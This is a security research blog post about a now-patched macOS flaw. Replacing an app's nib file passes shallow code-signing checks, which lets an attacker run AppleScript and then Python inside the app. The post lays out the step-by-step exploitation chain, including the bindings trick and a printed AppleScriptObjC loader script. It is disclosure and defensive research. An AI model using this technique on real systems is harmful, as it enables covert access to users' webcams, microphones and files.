In a previous blog post we described a process injection vulnerability affecting all AppKit-based macOS applications. This research was presented at Black Hat USA 2022, DEF CON 30 and Objective by the Sea v5. This vulnerability was actually the second universal process injection vulnerability we reported to Apple, but it was fixed earlier than the first. Because it shared some parts of the exploit chain with the first one, there were a few steps we had to skip in the earlier post and the presentations. Now that the first vulnerability has been fixed in macOS 13.0 (Ventura) and improved in macOS 14.0 (Sonoma), we can detail the first one and thereby fill in the blanks of the previous post.
This vulnerability was independently found by Adam Chester and written up here under the name “DirtyNIB”. While the exploit chain demonstrated by Adam shares a lot of similarity to ours, our attacks trigger automatically and do not require a user to click a button, making them a lot more stealthy. Therefore we decided to publish our own version of this write-up as well.
Process injection by replacing resources
To recap, process injection is the ability of one process to execute code as if it is (from the point of view of the OS) another process. This grants it the permissions and entitlements of that other process. If that other process has special permissions (for example if the user granted access to the microphone or webcam or if it has an entitlement), then the malicious application can now also abuse those privileges.
One well known example of a process injection technique involves Electron applications. Electron is a framework that can be used to combine a web application with a Chromium runtime to create a desktop application, allowing developers to use the same codebase for their web application and their desktop apps.
The way code-signing of application bundles on macOS worked prior to macOS 13.0 (Ventura) is as follows. There are two different ways the code signature of an application can be checked: a shallow code-signing check and a deep code-signing check.
When an application has been downloaded from the internet (meaning it is quarantined), Gatekeeper performs a deep code-signing check, which means that all of the files in the app bundle are verified. For large applications (e.g. Xcode) and slow disks this can take multiple minutes.
When an application is not quarantined, only a shallow code-signing check is performed, which means only the signature on the executable itself is checked. If the executable enables the hardened runtime feature “library validation”, then additionally all frameworks are checked when they are loaded to verify that they are signed by the same developer or Apple. This means that for an application that is not recently downloaded by a browser, the non-executable resources in the application bundle are not validated by a code-signing check on launch.
Electron applications contain part of their code in JavaScript files, therefore these files are not verified by the shallow code-signing check. This allowed the following process injection attack against these applications:
Copy the application to a writeable location.
Replace the JavaScript with malicious JavaScript files.
Launch the modified application.
Now the malicious JavaScript can use the permissions of the original application, for example to access the webcam or microphone without the user giving approval. (Electron is especially popular for applications supporting video calls!)
As this attack was well known, it got us thinking: what other resources might there be included in app bundles that could lead to process injection? Then, we spotted the MainMenu.nib file hiding in plain sight in many macOS applications. As it turned out, that file can also be swapped and a shallow code-signing check will still pass. What could the full impact be if we replaced that file?
Nib files background
Nib (short for NeXT Interface Builder) files are mainly used to design the user interface of a native macOS application. To quote Apple’s documentation:
A nib file describes the visual elements of your application’s user interface, including windows, views, controls, and many others. It can also describe non-visual elements, such as the objects in your application that manage your windows and views. Most importantly, a nib file describes these objects exactly as they were configured in Xcode. At runtime, these descriptions are used to recreate the objects and their configuration inside your application. When you load a nib file at runtime, you get an exact replica of the objects that were in your Xcode document. The nib-loading code instantiates the objects, configures them, and reestablishes any inter-object connections that you created in your nib file.
In the past, nib files were edited directly with an application called “Interface Builder”, hence the name. Nowadays, this is integrated into Xcode and it no longer directly edits nib files, but XML-based files (xib files) which are then compiled into nib files, as text based files are easier to manage in a version control system. While new options exist for creating the GUI (StoryBoards and SwiftUI), many applications still include at least one nib file.
Nib deserialisation exploitation
We will now evaluate step by step what we can do if we replace the nib file in an application with a malicious version. Each step will be a small increase what we can do, eventually leading up to code execution that is equivalent to native code.
Step 1: take control

Let’s have a look at a newly created Xcode project using the macOS “App” template, using xibs for the interface.
As the comment suggests, app developers can implement some setup here, but by default it only calls NSApplicationMain. That function performs a lot of different steps to turn a process into an application. The documentation for this function explains what it does:
Creates the application, loads the main nib file from the application’s main bundle, and runs the application. You must call this function from the main thread of your application, and you typically call it only once from your application’s main function. Your main function is usually generated automatically by Xcode.
How it determines the main nib file is by parsing the Info.plist file in the application bundle and looking up the value for the NSMainNibFile key. The nib file with that name is then loaded and instantiated.
The default template contains an implementation for one new class, AppDelegate, which gets instantiated by the nib file. In the method -applicationDidFinishLaunching:, the developer can perform further setup that should happen after the nib file is loaded. In most applications, this is the place where control is handed back to the application’s own code and the custom initialization starts.
@implementationAppDelegate-(void)applicationDidFinishLaunching:(NSNotification*)aNotification{// Insert code here to initialize your application
}-(void)applicationWillTerminate:(NSNotification*)aNotification{// Insert code here to tear down your application
}-(BOOL)applicationSupportsSecureRestorableState:(NSApplication*)app{returnYES;}@end
If an application is structured following this template, this means that replacing the nib file means most of the original code in the application will not run, except for the extra setup in main(). This means we do not get any conflicts with the normal application code. While not essential for exploitability, it is convenient, especially for making this attack more stealthy.
Step 2: create objects
In the template, the nib file instantiates an object of the class AppDelegate. Looking at that class header, we see no use of the NSCoding protocol or anything similar that would enable deserialization for this class.
While nib files are similar to data serialized with NSCoder, this demonstrates that implementing NSCoding or NSSecureCoding is not needed to allow an object to be instantiated as part of a nib. In fact, objects of (almost) all classes can be created by including them in a nib file and instantiating the nib file.
[The underlying nib-loading code] unarchives the nib object graph data and instantiates the objects. How it initializes each new object depends on the type of the object and how it was encoded in the archive. The nib-loading code uses the following rules (in order) to determine which initialization method to use.
a. By default, objects receive an initWithCoder: message. […]
b. Custom views in OS X receive an initWithFrame: message. […]
c. Custom objects other than those described in the preceding steps receive an init message.
There are a couple of classes that do not support any of these three methods, but which only have specialized init functions or constructors. Except for those, objects of any class can be created in a nib file, even “dangerous” classes like NSTask or NSAppleScript.
At this point we can:
Stop the application’s own code from executing.
Create objects of arbitrary classes.
Step 3: calling zero argument methods
The trick for calling methods without any arguments is the same as in the previous post: by creating bindings. For example, binding with a keypath of launch to an NSTask object will call the method -launch as soon as the objects have been instantiated and the bindings are created (see the previously mentioned Apple documentation page).
Creating these bindings from Xcode is not always possible, as one should only bind to properties of a model. However, the XML based format of xibs makes it quite easy to manually create bindings to any object and with any keypath. In addition, this allows specifying the order in which the methods will be invoked, because bindings are created in the order of how the “id” attributes of these bindings are sorted.
For example, the following XML would bind the “title” property of a window to the “launch” keypath of an NSTask object:
While we can call -launch, we have not set the executable path or arguments for this NSTask, so this will not be very useful yet.
At this point we can:
Stop the application’s own code from executing.
Create objects of arbitrary classes.
Call zero-argument methods on these objects.
Step 4: calling arbitrary methods
For buttons or menu items it is possible to use a binding for the target with a selector. This determines what method it will call and on what object when the user clicks it. These bindings are quite flexible, even allowing any number of arguments (Argument2, etc.) for the call to be specified.
This would allow us to call arbitrary methods once the user clicks it. However, we don’t want to wait for that. We want all of our code to run automatically once the nib loads.
As it turns out, if we set up the bindings for the target and the arguments of a menu item and then call the private method _corePerformAction, it will execute the method for its action, just like when the user would have clicked it. Because that method itself requires no arguments, we can call it using the previous primitive. This means that we create two bindings (or more, if we want to pass arguments): first to set the target and selector, then the bindings for the arguments and finally one to call _corePerformAction. This allows us to call arbitrary methods, with any number of arguments. The arguments for this call can be any we object (optionally with a keypath) we can bind to in the nib.
This still has two limitations:
We can not save the result of the call.
We can not pass any non-object values, such as integers or arbitrary pointers.
In practice, these restrictions did not turn out to be very important to us.
At this point we can:
Stop the application’s own code from executing.
Create objects of arbitrary classes.
Call zero-argument methods on these objects.
Call methods with arbitrary objects as arguments, without saving the result.
Step 5: string constants
For some methods, we would like to refer to certain constant values, for example strings. While NSString implements NSSecureCoding and therefore we should be able to include them as serialised objects in the nib file, it was not clear how we could actually write that into a xib. Thankfully, we found a simple trick: we can create an NSTextView, fill it with text in Xcode and then bind to this view with the keypath title. (Ironically, this means we are now using bindings in the opposite direction from how they are intended to be used, instead of binding our view to the model, we are binding our “model” to the view!)

Putting all of this together, we now have a way to execute arbitrary AppleScript in any application:
We add an object of the class NSAppleScript to the xib.
We add an NSTextField to the xib, containing the script we want to execute.
We setup two NSMenuItems, with bindings to call the methods -initWithSource:1 and -executeAndReturnError: on the NSAppleScript object.
For the -initWithSource: binding we bind one argument, the title of the NSTextField element. For the -executeAndReturnError: we add no argument, as we don’t care about the error result (as we’re already done then).
We create two extra menu items (could be any other objects as well) to bind to the _corePerformAction property on the other menu items to trigger their action. The order of the bindings is set to bind the target and arguments first, then create the two _corePerformAction bindings.
Once this nib file is loaded in any application, it runs our custom AppleScript inside that process.
We have now turned the xib editor of Xcode into our AppleScript IDE!
Executing arbitrary AppleScript allows us to:
Read or modify files with the permissions of the application (e.g. read the user’s emails if we attack Mail.app or an application with Full Disk Access).
Execute shell commands. These inherit the TCC permissions of the application, so in any commands we execute we can access the microphone and webcam if the original application had that permission.
This was a great result and already demonstrated the vulnerability. But there was a privilege escalation exploit we wanted to demonstrate that we could not yet do with the primitives we had. We needed to go a bit further.
Interlude: scripting runtimes in macOS
For one of the three exploit paths we wanted to implement, evaluating AppleScript was not enough. We needed to abuse an entitlement which was not inherited by any child process and the APIs it requires were not accessible from AppleScript. In addition, we could not load new native code into the application due to the library validation of the hardened runtime.
To summarize, what we could do up to this point:
Stop the application’s own code from executing.
Create Objective-C objects of arbitrary classes.
Call zero-argument methods on these objects.
Call methods with arbitrary objects as arguments (without saving the result).
Create string literals.
What we wanted to be able to do in addition:
Call C functions.
Create C structs.
Work with C pointers (e.g. char *).
One thing we can do is load more frameworks signed by Apple. Therefore, we looked at the dynamic languages included in macOS to determine if they would allow us to perform some of the operations we could not yet do. (Note that this was before Apple decided to remove Python.framework from macOS.)
We found the following runtimes in Apple signed frameworks:
AppleScript
JavaScript
Python
Perl
Ruby
(We later also found Tcl and Java, but we did not look at them then.)
Most of these were unsuitable in some way. AppleScript does not have a FFI, JavaScript requires explicitly exposing specific methods to the script. Perl and Ruby do have C FFI libraries, but these require writing small stubs that are compiled. Loading those would be blocked by library validation.
Python.framework was the only suitable option: the ctypes module (included on macOS) allowed everything we needed and it worked even with the hardened runtime enabled2.
We could load Python.framework into an application, but that does not immediately start executing any Python code. In order to run Python code, we would need to call a C function first, as Python.framework only has a C API. We needed another intermediate step before we could call Python.
Step 6: AppleScriptObjC.framework
There was one language option we had missed initially: AppleScript with the AppleScriptObjC bridge. This allows executing AppleScript, just like NSAppleScript, but with access to the Objective-C runtime. It allows defining new classes that are implemented entirely in AppleScript and (importantly for us) it allows calling C functions.
This requires loading an additional framework: AppleScriptObjC.framework. As this is signed by Apple, we could load it into any application. Then, although the hardened runtime doesn’t allow loading new native code, we could load only the AppleScriptObjC scripts from an (unsigned) bundle by calling -loadAppleScriptObjectiveCScripts.
The C functions we can call are limited: we can only pass primitive values (integers etc.) or Objective-C object pointers. We can not work with arbitrary pointers, so passing structs or char* values is impossible. Therefore, this was not yet enough and we did need to evaluate Python.
We could now:
Stop the application’s own code from executing.
Create objects of arbitrary classes.
Call zero-argument methods on these objects.
Call methods with arbitrary objects as arguments (without saving the result).
Create string literals.
Call C functions (with Objective-C objects or primitive values as arguments).
Step 7: Calling Python
If you look at the Python C interface, you’ll see that all functions to pass some Python to execute require C strings (char*/wchar_t*): either the file path for a script or the script itself. As mentioned, we could not pass objects of these types with the AppleScriptObjC bridge.
We bypassed that by calling the function Py_Main(argc, argv) with argc set to 0. This is the same function that would be called by the python executable when invoked via the command line, which means that calling it with no arguments starts a REPL. By calling it like this, we could start a Python REPL in the compromised application. Passing Python code to execute could be done by writing it into the stdin of the process.
Our AppleScriptObjC code to achieve this was:
useframework"Foundation"usescriptingadditionsscriptStage2propertyparent:class"NSObject"oninitialize()tellcurrent applicationtoNSLog("Hello world from AppleScript!")-- AppleScript seems to be unable to handle pointers in the way needed to use SecurityFoundation. Therefore, this is only used to load Python.current application's NSBundle's alloc's initWithPath_("/System/Library/Frameworks/Python.framework")'s loadcurrent application's Py_Initialize()-- This starts Python in interactive mode, which means it executes stdin, which is passed from the parent process.tellcurrent applicationtoNSLog("Py_Main: %d",Py_Main(0,reference))endinitializeonencodeWithCoder_()endencodeWithCoder_oninitWithCoder_()endinitWithCoder_endscript
With ctypes, we can now run Python code that can do essentially the same as native code can do: call any C functions, create structs, dereference points, create C character strings, etc.
